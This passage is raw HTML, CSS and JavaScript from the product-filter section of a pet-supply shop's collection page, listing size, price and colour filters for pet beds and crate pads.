.filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-25-50  filter-selected-color-mocha " data-total-tag-count="40">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group filter-group-type has_single_item  pt-display-nocheckbox pt-filter-mode-single ">
              <h4 tabindex="0">Type</h4>
              <div class="scroll-content">
                <label for="search-type">Search</label><input form='none' id="search-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-type "><li class="collection-container filter-active-dog-beds-blankets active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+dog-beds-blankets" title="Narrow selection to products matching tag dog-beds-blankets"><i class="check-icon " style=""></i> Dog Beds & Blankets</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-wtpudbrv has_single_item  pt-display-nocheckbox pt-filter-mode-single ">
              <h4 tabindex="0">Type</h4>
              <div class="scroll-content">
                <label for="search-wtpudbrv">Search</label><input form='none' id="search-wtpudbrv" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-wtpudbrv "><li class="collection-container filter-active-cat-beds active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+cat-beds" title="Narrow selection to products matching tag cat-beds"><i class="check-icon " style=""></i> Cat Beds</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-cat-beds-type has_single_item  pt-display-nested pt-filter-mode-single ">
              <h4 tabindex="0">Cat Beds Type</h4>
              <div class="scroll-content">
                <label for="search-cat-beds-type">Search</label><input form='none' id="search-cat-beds-type" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-cat-beds-type "><li class="collection-container filter-active-heated-cat-beds active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+heated-cat-beds" title="Narrow selection to products matching tag heated-cat-beds"><i class="check-icon " style=""></i> Heated Cat Beds</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-dog-beds-blanket has_single_item  pt-display-nested pt-filter-mode-single ">
              <h4 tabindex="0">Dog Beds & Blankets Type</h4>
              <div class="scroll-content">
                <label for="search-dog-beds-blanket">Search</label><input form='none' id="search-dog-beds-blanket" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-dog-beds-blanket "><li class="collection-container filter-active-dog-crate-pads active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+dog-crate-pads" title="Narrow selection to products matching tag dog-crate-pads"><i class="check-icon " style=""></i> Crate Pads</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-price has_mutliple_items has_group_selected  pt-filter-mode-single ">
              <h4 tabindex="0">Price</h4>
              <div class="scroll-content">
                <label for="search-price">Search</label><input form='none' id="search-price" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-price has_selected"><li class="collection-container filter-active-under-25 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+under-25" title="Narrow selection to products matching tag under-25"><i class="check-icon " style=""></i> Under $25</a>
</div>
                          </li><li class="collection-container filter-active-10-25 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+10-25" title="Narrow selection to products matching tag 10-25"><i class="check-icon " style=""></i> $10 to $25</a>
</div>
                          </li><li class="collection-container filter-active-25-50 active selected ">
                            <div class="collection-name"><a class="pt-filter-link" href="/collections/all/color-mocha" title="$25 to $50"><i class="check-icon " style=""></i> $25 to $50</a></div>
                          </li><li class="collection-container filter-active-50-75 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+50-75" title="Narrow selection to products matching tag 50-75"><i class="check-icon " style=""></i> $50 to $75</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/all/color-mocha">clear</a></div><div class="filter-group filter-group-size has_mutliple_items   pt-filter-mode-single ">
              <h4 tabindex="0">Size</h4>
              <div class="scroll-content">
                <label for="search-size">Search</label><input form='none' id="search-size" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-size "><li class="collection-container filter-active-size-xs active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-xs" title="Narrow selection to products matching tag size-xs"><i class="check-icon " style=""></i> XS</a>
</div>
                          </li><li class="collection-container filter-active-size-small active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-small" title="Narrow selection to products matching tag size-small"><i class="check-icon " style=""></i> Small</a>
</div>
                          </li><li class="collection-container filter-active-size-medium active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-medium" title="Narrow selection to products matching tag size-medium"><i class="check-icon " style=""></i> Medium</a>
</div>
                          </li><li class="collection-container filter-active-size-xxl active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-xxl" title="Narrow selection to products matching tag size-xxl"><i class="check-icon " style=""></i> XXL</a>
</div>
                          </li><li class="collection-container filter-active-size-14-x-22-x-0-5 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-14-x-22-x-0-5" title="Narrow selection to products matching tag size-14-x-22-x-0-5"><i class="check-icon " style=""></i> 14" x 22" x 0.5"</a>
</div>
                          </li><li class="collection-container filter-active-size-large-8-5-l-x-7-5-w-x-7-5-h active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-large-8-5-l-x-7-5-w-x-7-5-h" title="Narrow selection to products matching tag size-large-8-5-l-x-7-5-w-x-7-5-h"><i class="check-icon " style=""></i> Large - 8.5" L x 7.5" W x 7.5" H</a>
</div>
                          </li><li class="collection-container filter-active-size-large-20 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-large-20" title="Narrow selection to products matching tag size-large-20"><i class="check-icon " style=""></i> Large - 20"</a>
</div>
                          </li><li class="collection-container filter-active-size-large-11-x-23-x-0-1 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-large-11-x-23-x-0-1" title="Narrow selection to products matching tag size-large-11-x-23-x-0-1"><i class="check-icon " style=""></i> Large - 11″ x 23″ x 0.1″</a>
</div>
                          </li><li class="collection-container filter-active-size-super-large-15-x-23-5-flap-size active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-super-large-15-x-23-5-flap-size" title="Narrow selection to products matching tag size-super-large-15-x-23-5-flap-size"><i class="check-icon " style=""></i> Super Large -15" x 23.5" Flap Size</a>
</div>
                          </li><li class="collection-container filter-active-size-large-7-x-6-x-8 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-large-7-x-6-x-8" title="Narrow selection to products matching tag size-large-7-x-6-x-8"><i class="check-icon " style=""></i> Large - 7" x 6" x 8"</a>
</div>
                          </li><li class="collection-container filter-active-size-large-15-x-7-x-11 active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-large-15-x-7-x-11" title="Narrow selection to products matching tag size-large-15-x-7-x-11"><i class="check-icon " style=""></i> Large - 15" x 7" x 11"</a>
</div>
                          </li><li class="collection-container filter-active-size-large-42-l-x-28-w-x-28-h active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+size-large-42-l-x-28-w-x-28-h" title="Narrow selection to products matching tag size-large-42-l-x-28-w-x-28-h"><i class="check-icon " style=""></i> Large - 42'' L x 28'' W x 28'' H</a>
</div>
                          </li></ul>
              </div></div><div class="filter-group filter-group-color has_mutliple_items has_group_selected pt-display-smallbox pt-filter-mode-and ">
              <h4 tabindex="0">Color</h4>
              <div class="scroll-content">
                <label for="search-color">Search</label><input form='none' id="search-color" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-color has_selected"><li class="collection-container filter-active-color-mocha active selected ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50" title="Remove tag color-mocha"><i class="check-icon " style=""></i> Mocha</a>
</div>
                          </li><li class="collection-container filter-active-color-gray active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+color-gray" title="Narrow selection to products matching tag color-gray"><i class="check-icon " style=""></i> Gray</a>
</div>
                          </li><li class="collection-container filter-active-color-sage active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+color-sage" title="Narrow selection to products matching tag color-sage"><i class="check-icon " style=""></i> Sage</a>
</div>
                          </li><li class="collection-container filter-active-color-tan active  ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/25-50/color-mocha+color-tan" title="Narrow selection to products matching tag color-tan"><i class="check-icon " style=""></i> Tan</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/25-50">clear</a></div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19457121648869__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
